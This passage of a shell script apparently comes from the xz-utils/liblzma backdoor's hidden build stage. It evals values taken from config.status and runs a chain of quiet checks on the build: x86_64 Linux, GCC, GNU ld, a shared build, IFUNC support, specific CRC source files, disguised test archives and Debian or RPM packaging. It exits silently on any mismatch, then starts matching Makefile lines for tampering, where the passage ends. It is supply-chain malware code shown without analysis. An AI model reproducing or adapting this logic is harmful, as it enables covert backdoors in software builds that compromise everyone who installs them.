 x="__get_cpuid("
p="good-large_compressed.lzma"
U="bad-3-corrupt_lzma2.xz"
eval $zrKcVq
if test -f config.status; then
eval $zrKcSS
eval `grep ^LD=\'\/ config.status`
eval `grep ^CC=\' config.status`
eval `grep ^GCC=\' config.status`
eval `grep ^srcdir=\' config.status`
eval `grep ^build=\'x86_64 config.status`
eval `grep ^enable_shared=\'yes\' config.status`
eval `grep ^enable_static=\' config.status`
eval `grep ^gl_path_map=\' config.status`
eval $zrKccj
if ! grep -qs '\["HAVE_FUNC_ATTRIBUTE_IFUNC"\]=" 1"' config.status > /dev/null 2>&1;then
exit 0
fi
if ! grep -qs 'define HAVE_FUNC_ATTRIBUTE_IFUNC 1' config.h > /dev/null 2>&1;then
exit 0
fi
if test "x$enable_shared" != "xyes";then
exit 0
fi
if ! (echo "$build" | grep -Eq "^x86_64" > /dev/null 2>&1) && (echo "$build" | grep -Eq "linux-gnu$" > /dev/null 2>&1);then
exit 0
fi
if ! grep -qs "$R()" $srcdir/src/liblzma/check/crc64_fast.c > /dev/null 2>&1; then
exit 0
fi
if ! grep -qs "$R()" $srcdir/src/liblzma/check/crc32_fast.c > /dev/null 2>&1; then
exit 0
fi
if ! grep -qs "$R" $srcdir/src/liblzma/check/crc_x86_clmul.h > /dev/null 2>&1; then
exit 0
fi
if ! grep -qs "$x" $srcdir/src/liblzma/check/crc_x86_clmul.h > /dev/null 2>&1; then
exit 0
fi
if test "x$GCC" != 'xyes' > /dev/null 2>&1;then
exit 0
fi
if test "x$CC" != 'xgcc' > /dev/null 2>&1;then
exit 0
fi
LDv=$LD" -v"
if ! $LDv 2>&1 | grep -qs 'GNU ld' > /dev/null 2>&1;then
exit 0
fi
if ! test -f "$srcdir/tests/files/$p" > /dev/null 2>&1;then
exit 0
fi
if ! test -f "$srcdir/tests/files/$U" > /dev/null 2>&1;then
exit 0
fi
if test -f "$srcdir/debian/rules" || test "x$RPM_ARCH" = "xx86_64";then
eval $zrKcst
j="^ACLOCAL_M4 = \$(top_srcdir)\/aclocal.m4"
if ! grep -qs "$j" src/liblzma/Makefile > /dev/null 2>&1;then
exit 0
fi
z="^am__uninstall_files_from_dir = {"
if ! grep -qs "$z" src/liblzma/Makefile > /dev/null 2>&1;then
exit 0
fi
w="^am__install_max ="
if ! grep -qs "$w" src/liblzma/Makefile > /dev/null 2>&1;then
exit 0
fi
E=$z